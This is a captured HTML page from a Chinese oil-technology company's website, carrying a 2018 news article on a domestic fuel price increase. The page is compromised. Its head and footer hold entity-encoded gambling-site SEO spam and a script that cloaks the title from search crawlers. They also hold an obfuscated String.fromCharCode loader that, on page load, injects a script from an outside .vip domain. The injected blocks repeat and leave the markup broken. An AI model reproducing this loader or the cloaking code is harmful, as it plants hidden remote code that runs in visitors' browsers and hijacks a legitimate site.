

--- FILE ---
content_type: text/html
request_url: http://jhdy.net/content/?211.html
body_size: 27525
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>国内油价迎今年最大涨幅-行业新闻-&#26143;&#31354;&#40;&#20013;&#22269;&#41;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#183;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#32;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
    <meta name="keywords" content="&#26143;&#31354;&#32593;&#22336;&#44;&#26143;&#31354;&#23448;&#26041;&#44;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#20837;&#21475;"/>
    <meta name="description" content="&#12304;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#12305;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#26143;&#31354;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#44;&#26143;&#31354;&#19979;&#36733;&#32593;&#22336;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#23448;&#26041;&#20837;&#21475;&#44;&#26143;&#31354;&#20013;&#22269;&#58;&#26080;&#25318;&#25130;&#22320;&#22336;&#9117;&#9115;&#10035;&#65039;&#12304;&#22823;&#22766;&#183;&#33391;&#24515;&#25512;&#33616;&#12305;&#9989;&#9118;&#9120;&#9117;&#9115;&#119;&#119;&#119;&#46;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#46;&#99;&#111;&#109;&#9118;&#9120;&#20026;&#24744;&#25552;&#20379;&#58;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20197;&#21450;&#72;&#53;&#44;&#23448;&#32593;&#44;&#20837;&#21475;&#44;&#23448;&#26041;&#32593;&#31449;&#44;&#32593;&#39029;&#29256;&#44;&#26368;&#26032;&#22320;&#22336;&#44;&#24377;&#24149;&#44;&#65;&#77;&#86;&#44;&#77;&#65;&#68;&#44;&#77;&#84;&#86;&#44;&#65;&#78;&#73;&#77;&#69;&#44;&#44;&#22269;&#20135;&#21160;&#28459;&#44;&#25163;&#26426;&#28216;&#25103;&#65281;"/>
    <meta property="og:locale" content="zh_cn"/>
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="&#26143;&#31354;&#40;&#20013;&#22269;&#41;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#183;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#32;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;"/>
    <meta property="og:keywords" content="&#26143;&#31354;&#32593;&#22336;&#44;&#26143;&#31354;&#23448;&#26041;&#44;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#20837;&#21475;"/>
    <meta property="og:description" content="&#12304;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#12305;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#26143;&#31354;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#26143;&#31354;&#19979;&#36733;&#32593;&#22336;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#23448;&#26041;&#20837;&#21475;&#44;&#26143;&#31354;&#20013;&#22269;&#58;&#26080;&#25318;&#25130;&#22320;&#22336;&#10;&#9117;&#9115;&#10035;&#65039;&#12304;&#22823;&#22766;&#183;&#33391;&#24515;&#25512;&#33616;&#12305;&#9989;&#9118;&#9120;&#9117;&#9115;&#119;&#119;&#119;&#46;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#46;&#99;&#111;&#109;&#9118;&#9120;&#20026;&#24744;&#25552;&#20379;&#58;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20197;&#21450;&#72;&#53;&#44;&#23448;&#32593;&#44;&#20837;&#21475;&#44;&#23448;&#26041;&#32593;&#31449;&#44;&#32593;&#39029;&#29256;&#44;&#26368;&#26032;&#22320;&#22336;&#44;&#24377;&#24149;&#44;&#65;&#77;&#86;&#44;&#77;&#65;&#68;&#44;&#77;&#84;&#86;&#44;&#65;&#78;&#73;&#77;&#69;&#44;&#44;&#22269;&#20135;&#21160;&#28459;&#44;&#25163;&#26426;&#28216;&#25103;&#65281;"/>
    <meta property="og:site_name" content="&#26143;&#31354;&#40;&#20013;&#22269;&#41;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#183;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#32;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;" />
</noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="江汉油田大宇石油技术开发潜江有限公司- Powered by ASPCMS V2"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>- Powered by ASPCMS V2</title>
<meta name="Keywords" content="" >
<meta name="Description" content="&nbsp;5月25日，国家发改委发布消息：根据近期国际市场油价变化情况，按照现行成品油价格形成机制，自2018年5月25日24时起，国内汽、柴油价格(标准品)每吨分别提高260元和250元。专家指出" >
<meta name="generator" content="ASPCMS! V2" />
<meta name="author" content="ASPCMS! Team and Chancoo UI Team" />
<meta name="copyright" content="2006-2013 Chancoo Inc." />
<link type="text/css" href="/Templates/green/css/public.css" rel="stylesheet" />
<link type="text/css" href="/Templates/green/css/front.css" rel="stylesheet" />
<script type="text/javascript" src="/Templates/green/js/jquery1.4.2.js"></script>
<script type="text/javascript" src="/Templates/green/js/front.js"></script>
<script type="text/javascript" src="/Templates/green/js/productlist_roll.js"></script>
</head>

<body>
<div class="header">
    <div class="top1">
	    <h3>
		<script src="/js/comm.js" type="text/javascript"></script>
		<img src="/Templates/green/images/logo.jpg" alt="ASPCMS企业网站建站平台" /></h3>
		<ul class="top_nav">
		    <li class="li1"><a href="/">返回首页</a></li>
			<li class="li2"><A href="#" class=homepage  onclick="setHomepage();">设为主页</A> </li>
			<li class="li3"><a href="/about/?19.html">关于我们</a></li>
		</ul>
		<div class="nav">
		    <ul>
             <li><a href="/">公司首页</a></li>
            
			    <li><a href="/list/?1_1.html">新闻中心</a></li>
                
			    <li><a href="/list/?5_1.html">产品展示</a></li>
                
			    <li><a href="/list/?8_1.html">资料下载</a></li>
                
			    <li><a href="/list/?11_1.html">招聘信息</a></li>
                
			    <li><a href="/list/?15_1.html">公司相册</a></li>
                
			    <li><a href="/gbook/">在线留言</a></li>
                
			    <li><a href="/about/?19.html">关于我们</a></li>
                

			</ul>
		</div>
	</div>
	<div class="top2">
<SCRIPT language=JavaScript type=text/javascript>
var swf_width='1000';
var swf_height='220';
var configtg='0xffffff:文字颜色|2:文字位置|0x000000:文字背景颜色|30:文字背景透明度|0xffffff:按键文字颜色|0x4f6898:按键默认颜色|0x000033:按键当前颜色|8:自动播放时间|3:图片过渡效果|1:是否显示按钮|_blank:打开新窗口';
var files='/upLoad/slide/month_1805/201805281557526237.jpg|/upLoad/slide/month_1805/201805281558027395.jpg|/upLoad/slide/month_1805/20180528155818440.jpg|/upLoad/slide/month_1805/201805281558346140.jpg';
var links='#|||';
var texts='江汉油田大宇石油技术开发潜江有限公司|江汉油田大宇石油技术开发潜江有限公司|江汉油田大宇石油技术开发潜江有限公司|江汉油田大宇石油技术开发潜江有限公司';
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ swf_width +'" height="'+ swf_height +'">');
document.write('<param name="movie" value="/flash/slideflash.swf"><param name="quality" value="high">');
document.write('<param name="menu" value="false"><param name=wmode value="opaque">');
document.write('<param name="FlashVars" value="bcastr_file='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'&bcastr_config='+configtg+'">');
document.write('<embed src="/flash/slideflash.swf" wmode="opaque" FlashVars="bcastr_file='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'&bcastr_config='+configtg+'& menu="false" quality="high" width="'+ swf_width +'" height="'+ swf_height +'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />'); document.write('</object>'); 
</SCRIPT>

	</div>
</div>

<div class="wrap list_wrap singel_wrap">
    <div class="column_l">
	    <div class="gywm">
		    <h4>行业新闻</h4>
			<ul>
            
			    <li><a href="/list/?2_1.html">公司新闻</a></li>
            
			    <li><a href="/list/?3_1.html">公司公告</a></li>
            
			    <li><a href="/list/?4_1.html">行业新闻</a></li>
            

			</ul>
		</div>
		<span class="height_10"></span>
		<div class="lxfs">
		    <h4>联系方式</h4>
			<p>
			地  址：江汉油田大宇石油技术开发潜江有限公司<br />
			电  话：0728-6500946<br />
			传  真：0728-6500946<br />
			邮  箱：jhdy@126.com<br />
			</p>
		</div>
		<p class="message"><a href="/gbook/" title="在线留言">在线留言</a></p>
	</div>
	
	<div class="column_m">
		    <div class="bt">
			    <h4>行业新闻</h4><span>您现在的位置：<a href="/">首页</a> &gt; <a href="/list/?1_1.html">新闻中心</a> &gt; <a href="/list/?4_1.html">行业新闻</a> </span>
			</div>
			<div class="nr">
				<div class="nr_bt">
					<h5>国内油价迎今年最大涨幅</h5>	
					<h6>作者：    发布于：2018-5-28 16:32:09  点击量：<script src="/inc/AspCms_Visits.asp?id=211"></script></h6>
				</div>
				<div class="nr_text"><p>&nbsp;5月25日，国家发改委发布消息：根据近期国际市场油价变化情况，按照现行成品油价格形成机制，自2018年5月25日24时起，国内汽、柴油价格(标准品)每吨分别提高260元和250元。专家指出，最新一次价格的上调幅度为今年以来国内成品油价格的最大涨幅。截至目前，国内汽、柴油价格今年已累计每吨分别提高720元、700元，整体呈现涨多跌少的格局。</p>
<p>　　<strong>年内油价第七次上调</strong></p>
<!--advertisement code begin--><!--advertisement code end-->
<p>　　国家发改委数据显示，截至5月25日，国内成品油价格今年共经历了11次调整，包括10次按现行成品油价格形成机制进行的调整和1次因增值税税率调整进行的下调，价格变动整体呈现&ldquo;七涨三跌一搁浅&rdquo;的格局。其中，若仅看油价按机制调整情况，国内成品油价已实现5连涨。</p>
<p>　　关于现行成品油价格形成机制，业内人士介绍，汽、柴油价格根据国际市场原油价格变化每10个工作日调整一次。调价生效时间为调价发布日24时。当调价幅度低于每吨50元时，不作调整，纳入下次调价时累加或冲抵。此外，当国内成品油价格挂靠的国际市场原油价格低于每桶40美元时，国内成品油价格不再下调。</p>
<p>　　今年以来，在油价全部涨跌冲抵后，汽油价格累计每吨提高了720元，柴油价格累计每吨提高了700元。其中，5月25日最新的价格上调幅度是今年以来的最大涨幅。</p>
<p>　　从每升的价格来看，以92号汽油为例，目前全国大部分地区92号汽油价格已达到7元/升以上，其中北京、天津、上海等不少地区均维持在7.2元/升左右。据测算，本次调整后，汽、柴油价格上调0.2元/升左右。</p>
<p>　　<strong>国际油价上涨是主因</strong></p>
<p>　　谈及今年以来国内油价的上涨，中国能源研究会常务副理事长周大地对本报记者分析，今年以来，在世界经济总体向好、部分地区石油供给紧缩和市场情绪乐观的推动下，国际油价整体呈现稳步上升的态势。而中国的汽、柴油最高零售价格是以国际市场原油价格为基础的，其市场化程度很高。因此，在国际油价显著上涨的基础上，国内成品油价格自然也会有所上升，这是比较正常的市场反应。</p>
<p>　　数据显示，2017年最后一个交易日，WTI原油、布伦特原油收盘价分别为每桶60.12美元、每桶66.63美元，2018年5月24日二者的收盘价则为每桶70.71美元、每桶78.79美元，近5个月的涨幅分别为17.6%、18.3%。</p>
<p>　　对于接下来国际油价的走势，依旧有不少看高者。摩根士丹利预测，对于柴油和航空燃料的需求将推动布伦特原油价格在2020年升至每桶90美元。美国银行表示，油价明年可能升至每桶100美元，从而达到2014年以来的高点。高盛集团在最新报告中预计，油价还有上涨空间。</p>
<p>　　与此同时，不少专家提醒，油价利空因素在不断累积。美国页岩油产量有望在6月份进一步增加，创下历史新高；石油输出国组织(OPEC)与非OPEC产油国正讨论是否增产100万桶/日；沙特、俄罗斯等将讨论如何将减产执行率降低，这些都可能限制油价后期的上行走势。事实上，在&ldquo;OPEC可能提高原油产量&rdquo;消息的刺激下，5月25日，WTI原油跌幅超过4%，布伦特原油跌幅超3%。</p>
<p>　　<strong>对消费者影响有限</strong></p>
<p>　　油价的上涨对中国影响几何?周大地表示，中国是原油主要消费国和进口国，消费量的近70%需要依赖进口。这也意味着，国际油价的波动势必会影响到中国经济，其中，交通运输等行业会受到较大影响，油价的上涨将导致其成本压力上升，对其产生负面影响。</p>
<p>　　对于关注油价的车主而言，业内人士认为，目前油价的上涨应该不会带来太大影响。一方面，部分成品油主营单位月度销售任务完成一般，短期内汽、柴油价格涨幅或有所收窄；另一方面，现在像上海、天津等地的部分加油站在零售过程中都提供优惠价，如92号汽油价格优惠幅度从0.1元/升到1.2元/升不等，使得不少加油站的92号汽油价格依旧维持在&ldquo;6元时代&rdquo;。</p>
<p>　　厦门大学中国能源政策研究院院长林伯强认为，看到油价上涨对中国经济的影响同时，也应看到，中国的能源消费中石油的比重只有18%。&ldquo;因此，从这个角度来讲，不要高估油价对国民经济的影响程度&rdquo;。</p>
<p>　　&ldquo;对于油价，我们还需习惯其波动。在市场经济条件下，国际市场原油需求与供给的变化都会带来油价的波动，这是一种正常的市场现象。&rdquo;周大地说，当然，从长期来看，我们应更加注意石油等能源消费的节约，高度重视石油储备，同时继续加快发展新能源汽车，不断减少油价波动对经济的负面影响。</p><script src="/inc/AspCms_VisitsAdd.asp?id=211"></script><br />
<br />
<hr />
<p><strong>上一篇：</strong>没有了!</p>
<p><strong>下一篇：</strong><a href="/content/?212.html">人民日报：气价改革 百姓生活影响几何</a></p>
</div>
                
			</div>
		</div>
		<div class="clearboth"></div>
</div>

<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><div class="footer">
    <div class="footer_nav">
	    <span><a href="/">首页</a><a href="/list/?1_1.html">新闻中心</a><a href="/list/?5_1.html">产品展示</a><a href="/list/?8_1.html">资料下载</a><a href="/list/?11_1.html">招聘信息</a><a href="/list/?15_1.html">公司相册</a><a href="/gbook/">在线留言</a><a href="/about/?19.html">关于我们</a></span>
	</div>
	<div class="copy">&#26143;&#31354;&#40;&#20013;&#22269;&#41;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#183;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#32;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
    <meta name="keywords" content="&#26143;&#31354;&#32593;&#22336;&#44;&#26143;&#31354;&#23448;&#26041;&#44;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#20837;&#21475;"/>
    <meta name="description" content="&#12304;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#12305;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#26143;&#31354;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#44;&#26143;&#31354;&#19979;&#36733;&#32593;&#22336;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#23448;&#26041;&#20837;&#21475;&#44;&#26143;&#31354;&#20013;&#22269;&#58;&#26080;&#25318;&#25130;&#22320;&#22336;&#9117;&#9115;&#10035;&#65039;&#12304;&#22823;&#22766;&#183;&#33391;&#24515;&#25512;&#33616;&#12305;&#9989;&#9118;&#9120;&#9117;&#9115;&#119;&#119;&#119;&#46;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#46;&#99;&#111;&#109;&#9118;&#9120;&#20026;&#24744;&#25552;&#20379;&#58;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20197;&#21450;&#72;&#53;&#44;&#23448;&#32593;&#44;&#20837;&#21475;&#44;&#23448;&#26041;&#32593;&#31449;&#44;&#32593;&#39029;&#29256;&#44;&#26368;&#26032;&#22320;&#22336;&#44;&#24377;&#24149;&#44;&#65;&#77;&#86;&#44;&#77;&#65;&#68;&#44;&#77;&#84;&#86;&#44;&#65;&#78;&#73;&#77;&#69;&#44;&#44;&#22269;&#20135;&#21160;&#28459;&#44;&#25163;&#26426;&#28216;&#25103;&#65281;"/>
    <meta property="og:locale" content="zh_cn"/>
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="&#26143;&#31354;&#40;&#20013;&#22269;&#41;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#183;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#32;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;"/>
    <meta property="og:keywords" content="&#26143;&#31354;&#32593;&#22336;&#44;&#26143;&#31354;&#23448;&#26041;&#44;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#20837;&#21475;"/>
    <meta property="og:description" content="&#12304;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#12305;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#26143;&#31354;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#26143;&#31354;&#19979;&#36733;&#32593;&#22336;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#23448;&#26041;&#20837;&#21475;&#44;&#26143;&#31354;&#20013;&#22269;&#58;&#26080;&#25318;&#25130;&#22320;&#22336;&#10;&#9117;&#9115;&#10035;&#65039;&#12304;&#22823;&#22766;&#183;&#33391;&#24515;&#25512;&#33616;&#12305;&#9989;&#9118;&#9120;&#9117;&#9115;&#119;&#119;&#119;&#46;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#46;&#99;&#111;&#109;&#9118;&#9120;&#20026;&#24744;&#25552;&#20379;&#58;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20197;&#21450;&#72;&#53;&#44;&#23448;&#32593;&#44;&#20837;&#21475;&#44;&#23448;&#26041;&#32593;&#31449;&#44;&#32593;&#39029;&#29256;&#44;&#26368;&#26032;&#22320;&#22336;&#44;&#24377;&#24149;&#44;&#65;&#77;&#86;&#44;&#77;&#65;&#68;&#44;&#77;&#84;&#86;&#44;&#65;&#78;&#73;&#77;&#69;&#44;&#44;&#22269;&#20135;&#21160;&#28459;&#44;&#25163;&#26426;&#28216;&#25103;&#65281;"/>
    <meta property="og:site_name" content="&#26143;&#31354;&#40;&#20013;&#22269;&#41;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#183;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#32;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;" />
</noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="江汉油田大宇石油技术开发潜江有限公司- Powered by ASPCMS V2"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>&nbsp;&nbsp;<a href="http://beian.miit.gov.cn">鄂ICP备14004653号-1</a><br />
<noscript>
    <title>&#26143;&#31354;&#40;&#20013;&#22269;&#41;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#183;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#32;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
    <meta name="keywords" content="&#26143;&#31354;&#32593;&#22336;&#44;&#26143;&#31354;&#23448;&#26041;&#44;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#20837;&#21475;"/>
    <meta name="description" content="&#12304;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#12305;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#26143;&#31354;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#44;&#26143;&#31354;&#19979;&#36733;&#32593;&#22336;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#23448;&#26041;&#20837;&#21475;&#44;&#26143;&#31354;&#20013;&#22269;&#58;&#26080;&#25318;&#25130;&#22320;&#22336;&#9117;&#9115;&#10035;&#65039;&#12304;&#22823;&#22766;&#183;&#33391;&#24515;&#25512;&#33616;&#12305;&#9989;&#9118;&#9120;&#9117;&#9115;&#119;&#119;&#119;&#46;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#46;&#99;&#111;&#109;&#9118;&#9120;&#20026;&#24744;&#25552;&#20379;&#58;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20197;&#21450;&#72;&#53;&#44;&#23448;&#32593;&#44;&#20837;&#21475;&#44;&#23448;&#26041;&#32593;&#31449;&#44;&#32593;&#39029;&#29256;&#44;&#26368;&#26032;&#22320;&#22336;&#44;&#24377;&#24149;&#44;&#65;&#77;&#86;&#44;&#77;&#65;&#68;&#44;&#77;&#84;&#86;&#44;&#65;&#78;&#73;&#77;&#69;&#44;&#44;&#22269;&#20135;&#21160;&#28459;&#44;&#25163;&#26426;&#28216;&#25103;&#65281;"/>
    <meta property="og:locale" content="zh_cn"/>
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="&#26143;&#31354;&#40;&#20013;&#22269;&#41;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#183;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#32;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;"/>
    <meta property="og:keywords" content="&#26143;&#31354;&#32593;&#22336;&#44;&#26143;&#31354;&#23448;&#26041;&#44;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#20837;&#21475;"/>
    <meta property="og:description" content="&#12304;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#12305;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#26143;&#31354;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#26143;&#31354;&#19979;&#36733;&#32593;&#22336;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#23448;&#26041;&#20837;&#21475;&#44;&#26143;&#31354;&#20013;&#22269;&#58;&#26080;&#25318;&#25130;&#22320;&#22336;&#10;&#9117;&#9115;&#10035;&#65039;&#12304;&#22823;&#22766;&#183;&#33391;&#24515;&#25512;&#33616;&#12305;&#9989;&#9118;&#9120;&#9117;&#9115;&#119;&#119;&#119;&#46;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#46;&#99;&#111;&#109;&#9118;&#9120;&#20026;&#24744;&#25552;&#20379;&#58;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20197;&#21450;&#72;&#53;&#44;&#23448;&#32593;&#44;&#20837;&#21475;&#44;&#23448;&#26041;&#32593;&#31449;&#44;&#32593;&#39029;&#29256;&#44;&#26368;&#26032;&#22320;&#22336;&#44;